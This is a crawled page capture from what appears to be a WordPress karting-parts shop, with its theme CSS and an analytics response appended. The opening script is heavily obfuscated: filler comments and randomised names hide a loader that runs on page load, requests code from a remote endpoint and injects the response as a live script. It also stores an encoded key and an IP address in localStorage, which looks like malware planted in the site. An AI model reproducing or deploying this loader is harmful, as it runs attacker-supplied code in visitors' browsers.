// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"/rUNfUy3LSVONWDL466wE1BnejFxbEowVlZjM0NxWjcySXNPQWc9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"3.21.237.94"},"expires":1769610778};localStorage.setItem('miniapplicationtion_fasttypescriptlessc440e83953bf159017347db49b9b0fb7',JSON.stringify(data));}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product-category\/%D7%A6%D7%99%D7%95%D7%93-%D7%91%D7%A0%D7%99%D7%99%D7%9F-%D7%9E%D7%A0%D7%95%D7%A2-honda?wc-ajax=%%endpoint%%","i18n_view_cart":"\u05d4\u05e6\u05d2 \u05e2\u05d2\u05dc\u05ea \u05e7\u05e0\u05d9\u05d5\u05ea","cart_url":"https:\/\/gellermotor.com\/cart-2","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="//gellermotor.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.9" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="//gellermotor.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product-category\/%D7%A6%D7%99%D7%95%D7%93-%D7%91%D7%A0%D7%99%D7%99%D7%9F-%D7%9E%D7%A0%D7%95%D7%A2-honda?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="//gellermotor.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.9" id="woocommerce-js"></script>
<script type="text/javascript" src="//gellermotor.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product-category\/%D7%A6%D7%99%D7%95%D7%93-%D7%91%D7%A0%D7%99%D7%99%D7%9F-%D7%9E%D7%A0%D7%95%D7%A2-honda?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type="text/javascript" src="//gellermotor.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.9" id="wc-cart-fragments-js"></script>
  </div><!-- .container -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"540bf372bb994d6a8c6f3f8ff296974c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 3.5.2 on 2026-01-25 17:25:47 -->

--- FILE ---
content_type: text/css
request_url: https://gellermotor.com/wp-content/themes/gmotor/style.css?ver=6.8.3
body_size: 78
content:
/*
Theme Name: Gmotor
Theme URI: https://github.com/alikgeller/Gmotor-WordPress-Theme
Author: Alik Geller
Author URI: https://github.com/alikgeller
Description: Description
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: gmotor
Tags:

*/


html {
    	direction: ltr;
	text-align: right;
	
}
.site-footer{
	text-align: center;
}

.header-nav{
	float: right;
	width: 100%;
	text-align: right;
}

.img-header{


}
.site-branding{
	float: right;
}

.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover {
    color: white !important;
    background-color: #337ab7 !important;
}

/* navbar */
.navbar-default {
    background-color: #F8F8F8;
    border-color: #E7E7E7;
		font-weight: bolder;
}
/* title */
.navbar-default .navbar-brand {
    color: #777;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
    color: #5E5E5E;
}
/* link */
.navbar-default .navbar-nav>li>a{
    color: #777;
		font-size: 16px;
}

.navbar-default .navbar-nav > li > .dropdown-menu{
	text-align: right;
}

.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
    color: #2774ae !important;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://gellermotor.com/wp-content/plugins/jquery-vertical-accordion-menu/skin.php?widget_id=2&skin=demo
body_size: -228
content:
#dc_jqaccordion_widget-2-item{background-color: #f8f8f8; border-top: 1px solid #e5e5e5; }
#dc_jqaccordion_widget-2-item ul, #dc_jqaccordion_widget-2-item ul, #dc_jqaccordion_widget-2-item ul li {margin: 0; padding: 0; border: none; list-style: none;}
#dc_jqaccordion_widget-2-item ul a {background-repeat: no-repeat; background-position: 10px center; border-top: 1px solid #fff; border-bottom: 1px solid #e5e5e5; padding: 10px 10px 10px 32px; text-decoration:none; display: block; color: #2774ae; font-weight: bold;}
#dc_jqaccordion_widget-2-item ul ul a {font-weight: bold;}
#dc_jqaccordion_widget-2-item ul a.dcjq-parent {background-image: url(skins/images/plus_grey.png); font-weight: bold; background-color: #f8f8f8;}
#dc_jqaccordion_widget-2-item ul a.dcjq-parent.active {background-image: url(skins/images/minus_grey.png); background-color: #f3f3f3; text-decoration:underline;}
#dc_jqaccordion_widget-2-item ul a:hover {color: #2774ae; text-decoration:underline;}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2065240234&t=pageview&_s=1&dl=https%3A%2F%2Fgellermotor.com%2Fproduct-category%2F%25D7%25A6%25D7%2599%25D7%2595%25D7%2593-%25D7%2591%25D7%25A0%25D7%2599%25D7%2599%25D7%259F-%25D7%259E%25D7%25A0%25D7%2595%25D7%25A2-honda&ul=en-us%40posix&dt=%D7%A6%D7%99%D7%95%D7%93%20%D7%91%D7%A0%D7%99%D7%99%D7%9F%20%D7%9E%D7%A0%D7%95%D7%A2%20HONDA%20%7C%20%D7%94%D7%9B%D7%9C%20%D7%A2%D7%9C%20%D7%A7%D7%90%D7%A8%D7%98%D7%99%D7%A0%D7%92%20%D7%91%D7%99%D7%A9%D7%A8%D7%90%D7%9C%20%7C%20%D7%97%D7%A0%D7%95%D7%AA%20%D7%A7%D7%A8%D7%98%D7%99%D7%A0%D7%92%20GellerMotor&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1140921276&gjid=685958960&cid=1194303595.1769361952&tid=UA-34584603-1&_gid=1768986072.1769361952&_r=1&_slc=1&z=1791920180
body_size: -285
content:
2,cG-Z5ZGRM1NDD